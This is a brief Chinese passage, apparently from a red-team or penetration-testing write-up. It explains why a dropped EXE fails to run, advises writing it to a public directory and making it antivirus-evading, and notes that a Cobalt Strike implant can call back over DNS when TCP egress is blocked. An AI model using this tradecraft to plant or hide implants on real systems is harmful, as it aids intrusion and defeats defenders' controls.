
有两种原因:
- 该目录为不可写目录(不一定一上来就是Administrator管理员账户)
- 落地的EXE文件被系统安装的杀软给查杀了,执行时找不到文件
解决方法:
- 写入公共目录,比如我上面举例的
C:\Users\Public\Documents\ - 将EXE处理一下,做成免杀的即可执行


不是不出网嘛,为什么cs的马子还能上线?
严格意义上面来说不是严格的不出网,是TCP不出网,DNS能出网